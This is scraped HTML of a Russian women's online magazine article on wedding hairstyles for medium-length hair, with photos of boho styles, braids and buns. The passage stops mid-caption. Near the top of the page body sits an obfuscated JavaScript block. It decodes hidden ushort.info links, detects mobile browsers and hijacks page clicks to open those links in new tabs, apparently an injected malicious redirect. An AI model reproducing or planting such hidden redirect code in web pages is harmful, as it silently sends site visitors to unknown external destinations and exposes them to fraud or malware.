"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-53589 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Воскресенье ,  18  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Свадебные прически на средние волосы: самые красивые, самые лучшие!</span></div><article class="post-listing post-53589 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Свадебные прически на средние волосы: самые красивые, самые лучшие!</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>17.03.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>8 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p style="text-align: justify;"><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/e0cb31eef020d2a73d0e22ad11006b4f.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p><p>Свадьба – одно из главных событий в жизни каждой девушки. В этот день хочется быть неотразимой и притягательной. Для создания полноценного образа, одного шикарного платья будет недостаточно. Ведь ключевую роль в любом образе играет свадебная прическа.</p><p style="text-align: justify;">В этой статье <span id="more-53589"></span>будут рассмотрены различные варианты свадебных причесок на средние волосы.</p><h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8_%D0%BD%D0%B0_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B_%D1%81_%D1%87%D0%B5%D0%BB%D0%BA%D0%BE%D0%B9"></span>Свадебные прически на средние волосы с челкой<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">Обладательницам волос средней длины, парикмахеры-стилисты предлагают массу вариантов причесок. Среди них есть и свадебные прически на средние волосы с челкой. Особой популярностью в нынешнем сезоне пользуются прически в стиле «Бохо». Невесты выбирают этот стиль за воздушность, непринужденность и лаконичность. Ведь образ невесты – это чистота и невинность, а стиль «Бохо» способен подчеркнуть эти качества. Распущенные, слегка завитые локоны с ниспадающей челкой выглядят просто шикарно. Такая прическа может быть украшена венком или ободком из полевых цветов, повязкой или шпильками в виде цветочной композиции.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/e847b7c4ad5b3416a52f2c035561d70a.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически в стиле бохо на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/50c9055bea1f647e3c7d602a630dfd87.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <p>Свадебные прически в стиле бохо на средние волосы, фото</p><p style="text-align: justify;">Не менее красиво и загадочно смотрится ажурная коса с челкой. В нее можно вплести белые атласные ленты. Особенность прически в том, что плетение создаёт красивый ажурный рисунок. Из косы каскадом выпадают изящные петельки. Плетение может быть односторонним и двухсторонним. В завершении, косу можно украсить шпильками из страз, жемчуга, живыми цветами, декоративными зажимами.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/de38ef0666354bd6f82a0bc69fed56b8.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с длинной челкой и косами на средние волосы, фото</p><p style="text-align: justify;">Еще один беспроигрышный вариант – пучок с челкой. При этом пучок может быть выполнен в различных вариациях. Большинство невест предпочитают создавать гладкие пучки на затылочной части головы. В качестве дополнения к прическе можно использовать свадебные шляпки, гребни, декоративные шпильки.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/32335866cd4fea9eb8ba2df6c9878d17.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически в виде пучка с челкой на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/cc5f490642d9c60e3204487c26df703a.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически в виде пучка с челкой на средние волосы, фото</p><h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8_%D0%BD%D0%B0_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B_%D0%B1%D0%B5%D0%B7_%D1%87%D0%B5%D0%BB%D0%BA%D0%B8"></span>Свадебные прически на средние волосы без челки<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">Большинство невест выбирают «воздушные» и «романтичные» образы. Поэтому распущенные и завитые локоны – это одна из самых популярных свадебных причесок. Кудри могут быть не просто ниспадать вниз, но и частично заколоты набок или подобраны вверх. Такая прическа обязательно украшается аксессуарами: диадемой, гребнем или ободком.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/9f195c12eae71a258d80c6c332352a34.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные 